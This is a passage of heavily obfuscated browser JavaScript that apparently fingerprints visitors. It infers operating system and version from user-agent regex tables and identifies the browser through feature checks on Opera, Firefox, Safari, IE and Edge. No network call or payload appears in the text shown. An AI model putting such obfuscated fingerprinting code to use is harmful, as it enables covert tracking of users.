z_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
this.td_v=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(369,11)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
this.td_D=[{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_0F=(typeof window.orientation!==[][[]]+"");this.td_5f=this.td_f(this.td_v)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_3N=this.td_x(this.td_0F,this.td_5f)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_2i=this.td_f(this.td_z)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_4L=this.td_O(this.td_2i,td_X)||this.td_O(this.td_2i,td_k)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_6x=this.td_f(this.td_H)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_1h=this.td_A(this.td_D,this.td_6x,this.td_2i,this.td_4L,td_X,td_k)||this.td_6x;this.td_F();},td_A:function(td_K,td_y,td_m,td_w,td_T,td_q){var td_C=td_T;var td_o=td_q;var td_n=td_y;var td_l;for(var td_b=0;
td_b<td_K.length;td_b++){if(td_K[td_b].identity===td_y){for(var td_M=0;td_M<td_K[td_b].versionMap.length;td_M++){var td_P=td_K[td_b].versionMap[td_M];if(td_P.r.test(td_C)){td_n=td_P.s;if(/Windows/.test(td_n)){if(td_n===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null)){if(td_0Y.td_p()){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null);
}td_4d.td_0o=td_t;td_0Y.td_e();}return td_n;}break;}}break;}}switch(td_n){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null):td_n=null;
var td_V=/(Mac OS X 10[\.\_\d]+)/.exec(td_C);if(td_V!==null&&td_V.length>=1){td_n=td_V[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_i=td_n.split(" ");if(td_i.length===4){td_w=/(Version\/[\.\d]+)/.exec(td_C);if(td_w!==null&&td_w.length>1){var td_c=td_w[1];if(td_c!==null&&td_c.length>1){var td_k=td_c.split("/");
if(td_k!==null&&td_k.length>1){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(672,7)):null)+td_k[1];
}}}}}}}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null):td_n=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_C);if(td_W!==null&&td_W.length>=1){td_n=td_W[1];}if(td_m===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&td_w>=110){td_4d.td_0o=td_t;
td_0Y.td_e();}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null):td_n=null;
td_l=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_o);if(td_l!==null){var td_Z=td_l.length>=1?td_l[1]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_B=td_l.length>=2?td_l[2]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_r=td_l.length>=3?td_l[3]|"0":"0";td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(679,4)):null)+td_Z+"."+td_B+"."+td_r;
}break;default:return null;}return td_n;},td_f:function(td_R){for(var td_P=0;td_P<td_R.length;++td_P){var td_i=td_R[td_P].string;var td_T=td_R[td_P].prop;this.versionSearchString=td_R[td_P].versionSearch||td_R[td_P].identity;
if(td_i){if(td_i.indexOf(td_R[td_P].subString)!==-1){return td_R[td_P].identity;}}else{if(td_T){return td_R[td_P].identity;}}}},td_O:function(td_X,td_w){if(!td_X){return null;}var td_C;switch(td_X){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null):var td_T=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
if(td_T!==null&&td_T.length>=1){td_C=td_T[1];}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null):var td_b=td_w.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null);
}case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(683,3)):null)){var td_E=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_E!==null&&td_E.length>=1){td_C=td_E[1];}break;}default:var td_R=td_w.indexOf(this.versionSearchString);if(td_R!==-1){td_C=td_w.substring(td_R+this.versionSearchString.length+1);}break;}if(td_C){return parseFloat(td_C);
}return null;},td_S:function(td_Q){var td_q=null;try{td_q=new Worker(td_Q);}catch(td_n){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_n.toString().indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(686,18)):null))!==-1);
}return false;},td_x:function(isMobile,osNoUA){var psc=this.td_S;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null)));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(710,33)):null);
})(!window[((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
